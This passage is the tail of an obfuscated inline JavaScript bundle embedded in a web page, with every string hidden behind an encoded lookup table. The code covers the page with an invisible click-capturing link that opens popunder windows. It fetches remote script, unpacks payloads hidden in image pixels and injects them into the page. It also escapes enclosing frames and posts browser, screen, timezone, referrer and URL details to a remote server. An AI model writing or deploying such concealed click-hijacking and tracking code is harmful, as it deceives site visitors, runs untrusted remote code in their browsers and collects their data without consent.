c=t(4),e=t(2),r=t(10),u=t(0),a=n[b('0x25')]={},o=n[b('0x20')]={},f=n[b('0x26')]={},d=n[b('0x22')]={},i=n[b('0x27')]={},l=n[b('0x23')]={};a[b('0xf4')]=u[b('0x13')],o[b('0xf4')]=u[b('0x16')],window[b('0x55')](b('0x10e'),(0,r[b('0xf0')])(a,c[b('0x3d')],1)),window[b('0x55')](b('0x10e'),(0,r[b('0xf0')])(o,c[b('0x3d')],1));var V=a[b('0x3c')]*e[b('0x33')],Z=o[b('0x3c')]*e[b('0x33')];f[b('0xf4')]=(0,r[b('0xf2')])(u[b('0x15')],V),d[b('0xf4')]=(0,r[b('0xf2')])(u[b('0x18')],Z),i[b('0xf4')]=u[b('0x14')],l[b('0xf4')]=u[b('0x17')],window[b('0x55')](b('0x10e'),(0,r[b('0xf0')])(d,c[b('0x3d')],e[b('0x33')])),window[b('0x55')](b('0x10e'),(0,r[b('0xf0')])(l,c[b('0x3d')],1)),window[b('0x55')](b('0x10e'),(0,r[b('0xf0')])(f,c[b('0x3d')],e[b('0x33')])),window[b('0x55')](b('0x10e'),(0,r[b('0xf0')])(i,c[b('0x3d')],1))},function(x,n,t){'use strict';Object[b('0x2')](n,b('0x3'),{value:!0}),n[b('0x45')]=function(x){{if(e[b('0xda')](x))return 3;if(r[b('0xda')](x))return 2}return 1},n[b('0x47')]=function(b){return d(a,b)},n[b('0x4a')]=function(x){return d(o,x[b('0x157')]())},n[b('0x4e')]=function(b){return d(f,b)},n[b('0x4b')]=function(x){return x[b('0x3a')]('/')[b('0x43')](1)[b('0x8d')](function(b){return b})[b('0x90')]()[b('0x3a')]('.')[b('0x43')](-2)[b('0x24')]('.')[b('0xb1')]()[b('0x3a')]('')[b('0x98')](function(x,n){return x+(0,c[b('0x34')])(n)},0)%6+1};var c=t(3),e=new RegExp(b('0x150'),'i'),r=new RegExp(b('0x151'),'i'),u=2,a=[[768],[1024,568,360],[1080,736],[900,864,812],[667,800]],o=[[240],[-60],[-120],[-480,-180],[300,360,-240,-720]],f=[[b('0x152')],[b('0x153')],[b('0x154')],[b('0x155')],[b('0x156')]];function d(x,n){try{var t=x[b('0x8d')](function(x){return-1<x[b('0x97')](n)})[b('0x90')]();return x[b('0x97')](t)+u}catch(b){return 0}}},function(x,n,t){'use strict';Object[b('0x2')](n,b('0x3'),{value:!0}),n[b('0x4')]=function(x,n,t){var c=r[b('0x4')][b('0x158')][b('0x79')](b('0x7a'));c[b('0x7b')][b('0x7e')]=b('0x7d'),c[b('0x7b')][b('0x49')]=b('0x7d'),c[b('0x7b')][b('0x7c')]=0,c[b('0x7f')]=b('0x80'),r[b('0x4')][b('0x158')][b('0x5e')][b('0x81')](c);var e=c[b('0x82')][b('0x159')][b('0x1')](r[b('0x4')][b('0x15a')],x,n,t);return r[b('0x4')][b('0x158')][b('0x5e')][b('0x83')](c),e};var c,e=t(20),r=(c=e)&&c[b('0x3')]?c:{default:c}},function(x,n,t){'use strict';Object[b('0x2')](n,b('0x3'),{value:!0});var c={};typeof window!==b('0x3f')&&(c[b('0x15a')]=window,typeof window[b('0x48')]!==b('0x3f')&&(c[b('0x15b')]=window[b('0x48')])),typeof document!==b('0x3f')&&(c[b('0x158')]=document),typeof navigator!==b('0x3f')&&(c[b('0x127')]=navigator),c[b('0x15c')]=function(){if(!window[b('0x66')])return null;try{var x=window[b('0x66')][b('0x15d')],n=x[b('0x79')](b('0xb9'));return x[b('0x15e')][b('0x81')](n),n[b('0x6a')]!==x[b('0x15e')]?!1:(n[b('0x6a')][b('0x83')](n),c[b('0x15a')]=window[b('0x66')],c[b('0x158')]=c[b('0x15a')][b('0x15d')],!0)}catch(b){return!1}},c[b('0x15f')]=function(){try{return c[b('0x158')][b('0x40')][b('0x6a')]!==c[b('0x158')][b('0x15e')]&&(c[b('0x160')]=c[b('0x158')][b('0x40')][b('0x6a')],c[b('0x160')][b('0x7b')][b('0x161')]&&c[b('0x160')][b('0x7b')][b('0x161')]!==b('0x109')||(c[b('0x160')][b('0x7b')][b('0x161')]=b('0x162')),!0)}catch(b){return!1}},n[b('0x4')]=c},function(x,n,t){'use strict';Object[b('0x2')](n,b('0x3'),{value:!0}),n[b('0x163')]=m,n[b('0x164')]=R,n[b('0x165')]=W,n[b('0x14d')]=s,n[b('0x14e')]=function(x,n,t){var c=(new Date)[b('0x171')]();(0,d[b('0x172')])(c)&&m();var r=function(x){var n=F(o[b('0x125')]),t=F(o[b('0x128')]),c=document[b('0x79')](n),e=t[b('0x10c')]('%s',x);c[b('0x16a')]=e;var r=c[b('0x16b')]('a')[0];r[b('0x16c')]=o[b('0x123')],r[b('0x7b')][b('0x161')]=b('0x16d'),r[b('0x7b')][b('0x13a')]=w(9999999,99999999),r[b('0x7b')][b('0x7e')]=w(98,101)+'%',r[b('0x7b')][b('0x49')]=w(98,101)+'%',r[b('0x7b')][b('0x66')]=w(0,4)+'px',r[b('0x7b')][b('0x16e')]=w(0,4)+'px',r[b('0x7b')][b('0x67')]=w(0,4)+'px',r[b('0x7b')][b('0x16f')]=w(0,4)+'px';var u={};return u[b('0x170')]=c,u[b('0x133')]=r,u}(t);document[b('0x55')](o[b('0x12c')],function(x){(0,d[b('0x172')])()&&(x[b('0x173')](),x[b('0x174')](),R(),document[b('0x5e')]&&document[b('0x5e')][b('0x81')](r[b('0x170')]))},o[b('0x130')]),r[b('0x133')][b('0x55')](o[b('0x12e')],function(x){var n=''+r[b('0x133')][b('0x4d')]+f[b('0x175')],t=i[b('0xd')]&&i[b('0xd')][b('0x176')],c=i[b('0xd')]&&i[b('0xd')][b('0x133')],e=i[b('0xd')]&&i[b('0xd')][b('0x177')];(0,d[b('0x178')])(),x[b('0x173')](),x[b('0x174')](),x[b('0x179')](),U&&U()?s():(0,u[b('0x4')])(n,t,c,e,!0),r[b('0x170')][b('0x17a')]()},o[b('0x130')])};var c,e=t(22),u=(c=e)&&c[b('0x3')]?c:{default:c},a=t(5),o=t(12),f=t(24),d=t(25),i=t(0),r=t(6),l=t(1),V=t(11);var Z=[],v=void 0,U=void 0;function m(){R();var x=(0,a[b('0x57')])(o[b('0x111')])[b('0x8d')](function(x){var n=x[b('0x166')],t=x[b('0x167')];return!o[b('0x113')][b('0x168')](function(x){return[n,t][b('0x24')](o[b('0x11a')])===x})});Z=x[b('0x3b')](function(x){var n=(0,a[b('0x56')])(x),t=n[b('0x66')],c=n[b('0x67')],e=n[b('0x166')],r=n[b('0x167')],u={};return u[b('0x161')]=o[b('0x11b')],u[b('0x66')]=t+'px',u[b('0x67')]=c+'px',u[b('0x7e')]=e+'px',u[b('0x49')]=r+'px',W(u)}),v=setTimeout(m,o[b('0x110')])}function R(){Z=Z[b('0x8d')](function(x){return x[b('0x6a')]&&x[b('0x6a')][b('0x83')](x),!1}),v&&clearTimeout(v)}function W(n){var t=o[b('0x11f')][b('0x169')](o[b('0x131')]);return Object[b('0x26')](n)[b('0x51')](function(x){t[b('0x7b')][x]=n[x]}),document[b('0x5e')][b('0x81')](t),t}function w(x,n){var t=n-x,c=Math[b('0x42')]()*t+x;return Math[b('0xd9')](c)}function F(x){return x[w(0,x[b('0x3c')])]}function s(x){(0,r[b('0x87')])([i[b('0x7')],i[b('0x8')]],(0,l[b('0x1c')])()),U=(0,V[b('0xf8')])(x)}},function(x,n,t){'use strict';Object[b('0x2')](n,b('0x3'),{value:!0}),n[b('0x4')]=function(n,x,t,c,e){var r=t||(0,o[b('0x4')])(c),u=Math[b('0x42')]()[b('0x38')](36)[b('0x43')](2),a=window[b('0x159')](r,u);return setTimeout(function(){try{if(a[b('0x17b')])throw new Error}catch(b){return}try{a[b('0x15d')][b('0x4c')]=n}catch(x){window[b('0x159')](n,u)}if(e)try{a[b('0x17c')]=null}catch(b){}},x||500),a};var c,e=t(23),o=(c=e)&&c[b('0x3')]?c:{default:c}},function(x,n,t){'use strict';Object[b('0x2')](n,b('0x3'),{value:!0}),n[b('0x4')]=function(u){var a=(0,o[b('0x4')])(window[b('0x4c')][b('0x4d')]),x=document[b('0x68')](b('0x180')),n=[][b('0x43')][b('0x1')](x)[b('0x8d')](function(x){var n=(0,o[b('0x4')])(x[b('0x7f')]),t=n[b('0xb1')]()===a[b('0xb1')](),c=-1<x[b('0x7f')][b('0x97')]('?'),e=t||!u,r=d[b('0xda')](x[b('0x7f')]);return e&&!c&&!r});n[b('0x181')](function(x,n){try{var t=x[b('0x65')](),c=n[b('0x65')](),e=t[b('0x7e')]*t[b('0x49')],r=c[b('0x7e')]*c[b('0x49')];return e===r?0:r<e?-1:1}catch(b){return 0}});var t=n[b('0x8d')](function(x){var n=[][b('0x43')][b('0x1')](x[b('0x182')])[b('0x24')](' '),t=f[b('0xda')](x.id),c=f[b('0xda')](x[b('0x7f')]),e=f[b('0xda')](n);return t||c||e}),c=0<t[b('0x3c')]?t[0][b('0x7f')]:'',e=0<n[b('0x3c')]?n[0][b('0x7f')]:'';return c||e||r};var c,e=t(8),o=(c=e)&&c[b('0x3')]?c:{default:c};var r=b('0x17d'),f=new RegExp(b('0x17e'),'i'),d=new RegExp(b('0x17f'),'i')},function(x,n,t){'use strict';Object[b('0x2')](n,b('0x3'),{value:!0});n[b('0x175')]='?q'},function(x,n,t){'use strict';Object[b('0x2')](n,b('0x3'),{value:!0});var a=function(x,n){if(Array[b('0x187')](x))return x;if(Symbol[b('0x183')]in Object(x))return function(x,n){var t=[],c=!0,e=!1,r=void 0;try{for(var u,a=x[Symbol[b('0x183')]]();!(c=(u=a[b('0x184')]())[b('0x185')])&&(t[b('0x8a')](u[b('0x53')]),!n||t[b('0x3c')]!==n);c=!0);}catch(b){e=!0,r=b}finally{try{!c&&a[b('0x186')]&&a[b('0x186')]()}finally{if(e)throw r}}return t}(x,n);throw new TypeError(b('0x188'))};n[b('0x172')]=function(){var x=i(),n=a(x,3),t=n[0],c=n[1],e=n[2];if(t+f<(new Date)[b('0x171')]())return l((new Date)[b('0x171')](),0,0),0<o[b('0x9')];var r=e<o[b('0x9')],u=c+d<(new Date)[b('0x171')]();if(r&&u)return!0;return!1},n[b('0x178')]=function(){var x=i(),n=a(x,3),t=n[0],c=n[2];l(t,(new Date)[b('0x171')](),c+1)};var c=t(26),r=t(2),o=t(0),f=o[b('0xa')]*c[b('0x189')],d=o[b('0xb')]*c[b('0x18a')];function i(){var x=(localStorage[r[b('0x2d')]]||'')[b('0x3a')](r[b('0x2f')]),n=a(x,3),t=n[0],c=n[1],e=n[2];return[parseInt(t,10)||(new Date)[b('0x171')](),parseInt(c,10)||0,parseInt(e,10)||0]}function l(x,n,t){var c=[x,n,t][b('0x24')](r[b('0x2f')]);localStorage[r[b('0x2d')]]=c}},function(x,n,t){'use strict';Object[b('0x2')](n,b('0x3'),{value:!0});n[b('0x18a')]=1e3,n[b('0x189')]=36e5},function(x,n,t){'use strict';Object[b('0x2')](n,b('0x3'),{value:!0}),n[b('0x4')]=function(){try{(c=new BroadcastChannel(V))[b('0x55')](b('0x10e'),r),(e=new BroadcastChannel(Z))[b('0x55')](b('0x10e'),r)}catch(b){}window[b('0x55')](b('0x10e'),r)};var i=t(9),l=t(0),V=b('0x18b'),Z=b('0x18c'),v=b('0x18d'),U=b('0x18e'),m=b('0x18f'),R=b('0x190'),W=b('0x191'),w=b('0xee'),c=void 0,e=void 0;function r(x){var t=x&&x[b('0xd0')]&&x[b('0xd0')][b('0x192')],n=x&&x[b('0xd0')]&&x[b('0xd0')][b('0x193')],c=x&&x[b('0xd0')]&&x[b('0xd0')][b('0x5e')],e=x&&x[b('0xd0')]&&x[b('0xd0')][b('0x194')],r=x&&x[b('0xd0')]&&x[b('0xd0')][b('0x195')],u=x&&x[b('0xd0')]&&x[b('0xd0')][b('0x196')],a=x&&x[b('0xd0')]&&x[b('0xd0')][b('0x197')],o=x&&x[b('0xd0')]&&x[b('0xd0')][b('0x198')],f=o===l[b('0x7')]||o===l[b('0x8')],d={};r!==V&&r!==Z||(n===v?(d[b('0x193')]=U,d[b('0x199')]=l[b('0xe')],d[b('0x198')]=l[b('0x7')],d[b('0x19a')]=l[b('0x8')]):n!==m||!u||o&&!f||(d[b('0x193')]=R,d[b('0x196')]=u,(0,i[b('0xb6')])(t,a,e,c)[b('0xdf')](function(x){var n={};n[b('0x193')]=w,n[b('0x192')]=t,n[b('0x196')]=u,n[b('0xd0')]=x,F(r,n)})[b('0xe0')](function(x){var n={};n[b('0x193')]=W,n[b('0x192')]=t,n[b('0x196')]=u,n[b('0xce')]=x&&x[b('0x10e')],F(r,n)})),d[b('0x193')]&&F(r,d))}function F(x,n){switch(n[b('0x195')]=x){case Z:e[b('0x54')](n);break;case V:default:c[b('0x54')](n)}window[b('0x54')](n,'*')}},function(x,n,t){'use strict';Object[b('0x2')](n,b('0x3'),{value:!0});var f=typeof Symbol===b('0x19b')&&typeof Symbol[b('0x183')]===b('0x19c')?function(b){return typeof b}:function(x){return x&&typeof Symbol===b('0x19b')&&x[b('0x19d')]===Symbol&&x!==Symbol[b('0x5')]?b('0x19c'):typeof x};n[b('0xe4')]=function(x,u){return new(d[b('0x4')])(function(c,e){var r=document[b('0x79')](a[b('0x132')]);r[b('0x4d')]=x,r[b('0x16c')]=a[b('0x134')],r[b('0x193')]=a[b('0x138')],r[b('0x1a4')]=a[b('0x136')],document[b('0x15e')][b('0x1a5')](r,document[b('0x15e')][b('0x1a6')]),r[b('0x1a7')]=function(){try{var x=(n=r[b('0x4d')],((t=Array[b('0x5')][b('0x43')][b('0x1')](document[b('0x19e')])[b('0x8d')](function(x){return x[b('0x4d')]===n})[b('0x89')]()[b('0x19f')])[0][b('0x1a0')][b('0x1a1')](b('0x1a2'))?t[0][b('0x7b')][b('0x1a3')]:t[2][b('0x7b')][b('0x1a3')])[b('0x43')](1,-1));r[b('0x6a')][b('0x83')](r),u===V[b('0x144')]?c(v(x)):c(Z(x))}catch(b){e()}var n,t},r[b('0x88')]=function(){r[b('0x6a')][b('0x83')](r),e()}})},n[b('0xe9')]=function(n,l){return new(d[b('0x4')])(function(d,x){var i=new Image;i[b('0x1a4')]=b('0x1a8'),i[b('0x7f')]=n,i[b('0x1a7')]=function(){var x=document[b('0x79')](b('0x1a9'));x[b('0x7e')]=i[b('0x7e')],x[b('0x49')]=i[b('0x49')];var n=x[b('0x1aa')]('2d');n[b('0x1ab')](i,0,0);for(var t=n[b('0x1ac')](0,0,i[b('0x7e')],i[b('0x49')]),c=t[b('0xd0')],e=c[b('0x43')](0,12)[b('0x8d')](function(b,x){return(x+1)%4})[b('0x1ad')]()[b('0x98')](function(x,n,t){return x+n*Math[b('0x10d')](256,t)},0),r=[],u=12;u<c[b('0x3c')];u++)if((u+1)%4){var a=c[u];(l===V[b('0x144')]||32<=a)&&r[b('0x8a')](String[b('0x35')](a))}var o=btoa(r[b('0x24')]('')[b('0x1ae')](0,e)),f=l===V[b('0x144')]?v(o):Z(o);return d(f)},i[b('0x88')]=function(){return x()}})},n[b('0xec')]=function(e,r){var u=2<arguments[b('0x3c')]&&void 0!==arguments[2]?arguments[2]:V[b('0x142')],a=3<arguments[b('0x3c')]&&void 0!==arguments[3]?arguments[3]:V[b('0xed')],o=4<arguments[b('0x3c')]&&void 0!==arguments[4]?arguments[4]:{};return new(d[b('0x4')])(function(n,t){var c=new XMLHttpRequest;if(c[b('0x159')](a,e),c[b('0x197')]=u,c[b('0x1af')]=!0,c[b('0x1b0')](V[b('0x13c')],btoa(encodeURI(r))),c[b('0x1a7')]=function(){var x={};x[b('0x1b1')]=c[b('0x1b1')],x[b('0xee')]=u===V[b('0x142')]?JSON[b('0x1b2')](c[b('0xee')]):c[b('0xee')],0<=[200,204][b('0x97')](c[b('0x1b1')])?n(x):t(new Error(b('0x1b3')+c[b('0x1b1')]+' '+c[b('0x1b4')]+b('0x1b5')+r))},c[b('0x88')]=function(){t(new Error(b('0x1b3')+c[b('0x1b1')]+' '+c[b('0x1b4')]+b('0x1b5')+r))},a===V[b('0x147')]){var x=(typeof o===b('0x3f')?b('0x3f'):f(o))===b('0x14c')?JSON[b('0x1b2')](o):o;c[b('0x1b0')](V[b('0x13e')],V[b('0x140')]),c[b('0x1b6')](x)}else c[b('0x1b6')]()})};var c,a=t(12),V=t(13),e=t(14),d=(c=e)&&c[b('0x3')]?c:{default:c};function Z(x){return decodeURIComponent(atob(x)[b('0x3a')]('')[b('0x3b')](function(x){return'%'+('00'+x[b('0x39')](0)[b('0x38')](16))[b('0x43')](-2)})[b('0x24')](''))}function v(x){var t=atob(x),n=new ArrayBuffer(t[b('0x3c')]);return new Uint8Array(n)[b('0x3b')](function(x,n){return t[b('0x39')](n)})}},function(x,n,t){(function(r){!function(d,i){function l(b,x){return(typeof x)[0]==b}function V(o,f){return(f=function n(t,c,e,r,u,x){if(r=n.q,t!=l)return V(function(x,n){r[b('0x8a')]({p:this,r:x,j:n,1:t,0:c})});if(e&&l(d,e)|l(i,e))try{u=e[b('0xdf')]}catch(b){c=0,e=b}if(l(d,u))try{u[b('0x1')](e,a(1),c=a(0))}catch(b){c(b)}else for(f=function(n,b){return l(d,n=c?n:b)?V(function(b,x){Z(this,b,x,e,n)}):o},x=0;x<r[b('0x3c')];)u=r[x++],l(d,t=u[c])?Z(u.p,u.r,u.j,e,t):(c?u.r:u.j)(e);function a(x){return function(b){u&&(u=0,n(l,x,b))}}}).q=[],o[b('0x1')](o={},function(b){f(l,1,b)},function(b){f(l,0,b)}),o[b('0xdf')]=function(b,x){return f(b,x)},o[b('0xe0')]=function(b){return f(0,b)},o}function Z(x,n,t,c,e){r(function(){try{e=(c=e(c))&&l(i,c)|l(d,c)&&c[b('0xdf')],l(d,e)?c==x?t(TypeError()):e[b('0x1')](c,n,t):n(c)}catch(b){t(b)}})}function u(x){return V(function(b){b(x)})}(x[b('0x0')]=V)[b('0x1b7')]=u,V[b('0x1b8')]=function(n){return V(function(b,x){x(n)})},V[b('0x1b9')]=function(x){return V(function(t,c,e,r){r=[],e=x[b('0x3c')]||t(r),x[b('0x3b')](function(x,n){u(x)[b('0xdf')](function(b){r[n]=b,--e||t(r)},c)})})},V[b('0x1ba')]=function(x){return V(function(n,t){x[b('0x3b')](function(x){u(x)[b('0xdf')](n,t)})})}}('f','o')})[b('0x1')](n,t(30)[b('0x1bb')])},function(x,e,r){(function(x){var n=typeof x!==b('0x3f')&&x||typeof self!==b('0x3f')&&self||window,t=Function[b('0x5')][b('0xf6')];function c(x,n){this[b('0x1c1')]=x,this[b('0x1c2')]=n}e[b('0x1bc')]=function(){return new c(t[b('0x1')](setTimeout,n,arguments),clearTimeout)},e[b('0x1bd')]=function(){return new c(t[b('0x1')](setInterval,n,arguments),clearInterval)},e[b('0x1be')]=e[b('0x1bf')]=function(x){x&&x[b('0x1c0')]()},c[b('0x5')][b('0x1c3')]=c[b('0x5')][b('0x1c4')]=function(){},c[b('0x5')][b('0x1c0')]=function(){this[b('0x1c2')][b('0x1')](n,this[b('0x1c1')])},e[b('0x1c5')]=function(x,n){clearTimeout(x[b('0x1c6')]),x[b('0x1c7')]=n},e[b('0x1c8')]=function(x){clearTimeout(x[b('0x1c6')]),x[b('0x1c7')]=-1},e[b('0x1c9')]=e[b('0x1ca')]=function(x){clearTimeout(x[b('0x1c6')]);var n=x[b('0x1c7')];0<=n&&(x[b('0x1c6')]=setTimeout(function(){x[b('0x1cb')]&&x[b('0x1cb')]()},n))},r(31),e[b('0x1bb')]=typeof self!==b('0x3f')&&self[b('0x1bb')]||typeof x!==b('0x3f')&&x[b('0x1bb')]||this&&this[b('0x1bb')],e[b('0x1cc')]=typeof self!==b('0x3f')&&self[b('0x1cc')]||typeof x!==b('0x3f')&&x[b('0x1cc')]||this&&this[b('0x1cc')]})[b('0x1')](e,r(15))},function(x,n,t){(function(x,Z){!function(t,c){'use strict';if(!t[b('0x1bb')]){var e,r,n,u,x,a=1,o={},f=!1,d=t[b('0x15d')],i=Object[b('0x1d8')]&&Object[b('0x1d8')](t);i=i&&i[b('0x1bc')]?i:t,{}[b('0x38')][b('0x1')](t[b('0x1d9')])===b('0x1da')?e=function(x){Z[b('0x1cf')](function(){V(x)})}:!function(){if(t[b('0x54')]&&!t[b('0x1d0')]){var x=!0,n=t[b('0x1d1')];return t[b('0x1d1')]=function(){x=!1},t[b('0x54')]('','*'),t[b('0x1d1')]=n,x}}()?t[b('0x1db')]?((n=new MessageChannel)[b('0x1d5')][b('0x1d1')]=function(x){V(x[b('0xd0')])},e=function(x){n[b('0x1d6')][b('0x54')](x)}):d&&b('0x1d7')in d[b('0x79')](b('0xb9'))?(r=d[b('0x5d')],e=function(x){var n=d[b('0x79')](b('0xb9'));n[b('0x1d7')]=function(){V(x),n[b('0x1d7')]=null,r[b('0x83')](n),n=null},r[b('0x81')](n)}):e=function(b){setTimeout(V,0,b)}:(u=b('0x1d2')+Math[b('0x42')]()+'$',x=function(x){x[b('0x1d3')]===t&&typeof x[b('0xd0')]===b('0x70')&&0===x[b('0xd0')][b('0x97')](u)&&V(+x[b('0xd0')][b('0x43')](u[b('0x3c')]))},t[b('0x55')]?t[b('0x55')](b('0x10e'),x,!1):t[b('0x1d4')](b('0x1d1'),x),e=function(x){t[b('0x54')](u+x,'*')}),i[b('0x1bb')]=function(x){typeof x!==b('0x19b')&&(x=new Function(''+x));for(var n=new Array(arguments[b('0x3c')]-1),t=0;t<n[b('0x3c')];t++)n[t]=arguments[t+1];var c={};return c[b('0x1cd')]=x,c[b('0x1ce')]=n,o[a]=c,e(a),a++},i[b('0x1cc')]=l}function l(b){delete o[b]}function V(x){if(f)setTimeout(V,0,x);else{var n=o[x];if(n){f=!0;try{!function(x){var n=x[b('0x1cd')],t=x[b('0x1ce')];switch(t[b('0x3c')]){case 0:n();break;case 1:n(t[0]);break;case 2:n(t[0],t[1]);break;case 3:n(t[0],t[1],t[2]);break;default:n[b('0xf6')](c,t)}}(n)}finally{l(x),f=!1}}}}}(typeof self===b('0x3f')?typeof x===b('0x3f')?this:x:self)})[b('0x1')](n,t(15),t(32))},function(x,n){var t,c,e=x[b('0x0')]={};function r(){throw new Error(b('0x1dc'))}function u(){throw new Error(b('0x1dd'))}function a(n){if(t===setTimeout)return setTimeout(n,0);if((t===r||!t)&&setTimeout)return t=setTimeout,setTimeout(n,0);try{return t(n,0)}catch(x){try{return t[b('0x1')](null,n,0)}catch(x){return t[b('0x1')](this,n,0)}}}!function(){try{t=typeof setTimeout===b('0x19b')?setTimeout:r}catch(b){t=r}try{c=typeof clearTimeout===b('0x19b')?clearTimeout:u}catch(b){c=u}}();var o,f=[],d=!1,i=-1;function l(){d&&o&&(d=!1,o[b('0x3c')]?f=o[b('0x99')](f):i=-1,f[b('0x3c')]&&V())}function V(){if(!d){var x=a(l);d=!0;for(var n=f[b('0x3c')];n;){for(o=f,f=[];++i<n;)o&&o[i][b('0x1de')]();i=-1,n=f[b('0x3c')]}o=null,d=!1,function(n){if(c===clearTimeout)return clearTimeout(n);if((c===u||!c)&&clearTimeout)return c=clearTimeout,clearTimeout(n);try{c(n)}catch(x){try{return c[b('0x1')](null,n)}catch(x){return c[b('0x1')](this,n)}}}(x)}}function Z(x,n){this[b('0x1df')]=x,this[b('0x1e0')]=n}function v(){}e[b('0x1cf')]=function(x){var n=new Array(arguments[b('0x3c')]-1);if(1<arguments[b('0x3c')])for(var t=1;t<arguments[b('0x3c')];t++)n[t-1]=arguments[t];f[b('0x8a')](new Z(x,n)),1!==f[b('0x3c')]||d||a(V)},Z[b('0x5')][b('0x1de')]=function(){this[b('0x1df')][b('0xf6')](null,this[b('0x1e0')])},e[b('0x1e1')]=b('0x1e2'),e[b('0x1e2')]=!0,e[b('0x1e3')]={},e[b('0x1e4')]=[],e[b('0x92')]='',e[b('0x1e5')]={},e.on=v,e[b('0x1e6')]=v,e[b('0x1e7')]=v,e[b('0x1e8')]=v,e[b('0x1e9')]=v,e[b('0x1ea')]=v,e[b('0x1eb')]=v,e[b('0x1ec')]=v,e[b('0x1ed')]=v,e[b('0x1ee')]=function(b){return[]},e[b('0x1ef')]=function(x){throw new Error(b('0x1f0'))},e[b('0x1f1')]=function(){return'/'},e[b('0x1f2')]=function(x){throw new Error(b('0x1f3'))},e[b('0x1f4')]=function(){return 0}},function(x,n,t){'use strict';Object[b('0x2')](n,b('0x3'),{value:!0});var w=function(x,n){if(Array[b('0x187')](x))return x;if(Symbol[b('0x183')]in Object(x))return function(x,n){var t=[],c=!0,e=!1,r=void 0;try{for(var u,a=x[Symbol[b('0x183')]]();!(c=(u=a[b('0x184')]())[b('0x185')])&&(t[b('0x8a')](u[b('0x53')]),!n||t[b('0x3c')]!==n);c=!0);}catch(b){e=!0,r=b}finally{try{!c&&a[b('0x186')]&&a[b('0x186')]()}finally{if(e)throw r}}return t}(x,n);throw new TypeError(b('0x188'))};n[b('0xe5')]=function(x,n){var t=y(x,n),c=w(t,3),e=c[0],r=c[1],u=c[2],a=parseInt(localStorage[u],10)||0;localStorage[u]=a+1,localStorage[e]=(new Date)[b('0x171')](),localStorage[r]=''},n[b('0xe6')]=function(x,n,t){var c=y(x,n),e=w(c,3),r=e[0],u=e[1],a=e[2];if(localStorage[r]&&!localStorage[u]){var o=parseInt(localStorage[a],10)||0,f=parseInt(localStorage[r],10),d=(new Date)[b('0x171')](),i=d-f,l=document,V=l[b('0x1fc')],Z=window[b('0x4c')][b('0x4d')];localStorage[u]=d,localStorage[a]=0;var v={};v[b('0x1fd')]=x,v[b('0x1fc')]=V,v[b('0x1fe')]=i,v[b('0x1ff')]=t,v[b('0x200')]=d,v[b('0x201')]=function(){var x=localStorage[X];if(x)return x;var n=Math[b('0x42')]()[b('0x38')](36)[b('0x43')](2);return localStorage[X]=n}(),v[b('0x202')]=Z,v[b('0x203')]=f,v[b('0x204')]=o,v[b('0x205')]=navigator.userAgent,v[b('0x206')]=window.screen.width,v[b('0x207')]=window.screen.height,v[b('0x194')]=n||Y,v[b('0x208')]=(new Date).getTimezoneOffset(),v[b('0x209')]=(0,F.default)(t),v[b('0x20a')]=(0,F.default)(V),v[b('0x20b')]=(0,F.default)(Z),v[b('0x20c')]=navigator.language||navigator.userLanguage,U=v,m='//'+(0,s[b('0x1c')])()+b('0x1fb'),R=Object[b('0x26')](U)[b('0x3b')](function(x){var n=encodeURIComponent(U[x]);return[x,n][b('0x24')]('=')})[b('0x24')]('&'),(W=new XMLHttpRequest)[b('0x159')](b('0x148'),m,!0),W[b('0x1b0')](h,G),W[b('0x1b6')](R)}var U,m,R,W};var c,e=t(8),F=(c=e)&&c[b('0x3')]?c:{default:c},s=t(1);var h=b('0x13f'),G=b('0x1f5'),X=b('0x1f6'),r='f',u='s',a='u',Y=b('0x1f7'),o={};function y(x,n){var t=o[n]||a,c=parseInt(x,10)[b('0x38')](36);return[[X,c][b('0x24')](t),[X,c,r][b('0x24')](t),[X,c,u][b('0x24')](t)]}o[b('0x1f8')]='s',o[b('0x1f9')]='c',o[b('0x1fa')]='j',o[b('0xe2')]='y',o[b('0xe7')]='p',o[b('0xea')]='x'},function(x,n,t){'use strict';Object[b('0x2')](n,b('0x3'),{value:!0}),n[b('0x4')]=function(c,a){return(0,e[b('0xb6')])(o[b('0xf')])[b('0xdf')](function(x){return(x=x&&x[b('0xee')]?x[b('0xee')]:x)&&(0,r[b('0x211')])(o[b('0x7')],x),x})[b('0xe0')](function(){return(0,r[b('0x212')])(o[b('0x7')])})[b('0xdf')](function(x){var e,r,u,n,t;if(x&&(x=x[b('0x10c')](/atob/g,(t='_'+Math[b('0x42')]()[b('0x38')](36)[b('0x43')](2),window[t]=atob,t))[b('0x10c')](/decodeURIComponent/g,(n='_'+Math[b('0x42')]()[b('0x38')](36)[b('0x43')](2),window[n]=decodeURIComponent,n)),e=x,r=c,u=a,new(i[b('0x4')])(function(x,n){var t=document[b('0x79')](b('0xb9')),c=document[b('0x20d')](e);t[b('0x1a7')]=u,t[b('0x81')](c),-1<[f[b('0x9f')],f[b('0xa3')],f[b('0xa1')]][b('0x97')](o[b('0xe')])&&(t[b('0x20e')](b('0x20f'),o[b('0x7')]),t[b('0x20e')](b('0x210'),(0,l[b('0x4')])(o[b('0xf')])));try{V[b('0x6a')][b('0x1a5')](t,V)}catch(x){document[b('0x5e')][b('0x81')](t)}setTimeout(function(){return t[b('0x6a')][b('0x83')](t),(0,d[b('0x5a')])(r)?x():n()})})),!(0,d[b('0x5a')])(c))throw new Error;return!0})};var o=t(0),f=t(7),e=t(9),r=t(35),d=t(5),i=c(t(14)),l=c(t(8));function c(x){return x&&x[b('0x3')]?x:{default:x}}var V=document[b('0x40')]},function(x,n,t){'use strict';Object[b('0x2')](n,b('0x3'),{value:!0});var u=function(x,n){if(Array[b('0x187')](x))return x;if(Symbol[b('0x183')]in Object(x))return function(x,n){var t=[],c=!0,e=!1,r=void 0;try{for(var u,a=x[Symbol[b('0x183')]]();!(c=(u=a[b('0x184')]())[b('0x185')])&&(t[b('0x8a')](u[b('0x53')]),!n||t[b('0x3c')]!==n);c=!0);}catch(b){e=!0,r=b}finally{try{!c&&a[b('0x186')]&&a[b('0x186')]()}finally{if(e)throw r}}return t}(x,n);throw new TypeError(b('0x188'))};n[b('0x211')]=function(b,x){var n=o(b),t=u(n,2),c=t[0],e=t[1];localStorage[c]=0,localStorage[e]=x},n[b('0x212')]=function(b){var x=o(b),n=u(x,2),t=n[0],c=n[1],e=parseInt(localStorage[t],10)||0,r=localStorage[c];{if(a<=e)return delete localStorage[t],delete localStorage[c],null;if(!r)return null}return localStorage[t]=e+1,r};var c=b('0x213'),e='c',r='u',a=3;function o(x){var n=parseInt(x,10)[b('0x38')](36);return[[c,n][b('0x24')](r),[c,n][b('0x24')](e)]}}])}]);}());
            </script>
          </div>
        </div>
      </div>
